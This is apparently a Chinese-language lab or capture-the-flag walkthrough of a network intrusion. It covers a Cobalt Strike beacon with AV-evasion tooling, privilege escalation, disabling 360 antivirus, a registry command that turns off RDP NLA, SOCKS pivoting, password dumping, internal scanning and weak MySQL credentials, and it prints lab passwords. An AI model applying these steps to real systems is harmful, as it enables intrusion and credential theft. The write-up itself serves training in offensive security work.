





先上线cs,cs马也要免杀,借助这个项目https://github.com/T4y1oR/RingQ?tab=readme-ov-file

先用cs生成个shellcode,然后用这个项目来免杀

Create.exe payload_x64.bin #会在该目录下生成main.txt文件



在吧main.txt和RingQ.exe文件放在webshell上执行,就能上线cs



上线后,再用烂土豆提权成system



用cs插件开启rdp端口,新增用户,上去把360关了

test

P@ssw0rd123

登录时会报错

运行下面这个命令即可

reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0 /f

#修改Windows注册表,允许未启用NLA的客户端连接到该计算机









cs建立socks代理





物理机proxifier配置socks代理,访问第一层内网

rdp远程连接第一台靶机





用cs抓取明文密码

也可以用administrator进行rdp连接

administrator

Tp@cslKM







传fscan到靶机上,到靶机上扫内网;其实也可以用攻击机配置socks代理扫靶机内网,但是走代理的话,扫描速度有点慢

之前ipconfig 发下还有张172.20.57.30的内网网卡,这张网卡的c段

发现还有台172.20.57.98机器,这机器里还有张内网网卡10.0.0.65

第二台机器(172.20.57.98/10.0.0.65)



扫一下98这太机器的全端口

开了3306-mysql服务和3389-rdp服务



flag2有提示



对第二台机器用cslab做密码,进行弱口令扫描

扫出mysql账号密码·

root cslab

也可以使用无影tscan来扫

